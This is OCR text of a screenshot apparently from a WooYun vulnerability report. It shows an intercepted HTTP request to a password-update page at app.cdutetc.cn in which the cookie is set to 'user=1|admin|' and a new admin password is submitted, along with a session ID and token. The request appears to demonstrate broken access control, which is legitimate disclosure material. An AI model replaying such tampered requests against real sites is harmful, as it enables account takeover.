 Original request Edited request Response
Raw Params Headers Hex
Content-Length: 107
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://app.cdutetc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://app.cdutetc.cn/u!fupdateUI.action
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=83C84DF2FC359CA7ABE8F28759B36EF4;
user=1|admin|
struts.token.name=token&token=4APN2MBWESNFRBPTBFFXVA9K9EVCXDC1&user.name=&user.tel=&pwd1=qwe123&pwd2=qwe123
www.wooyun.org
? < + > Type a search term 0 matches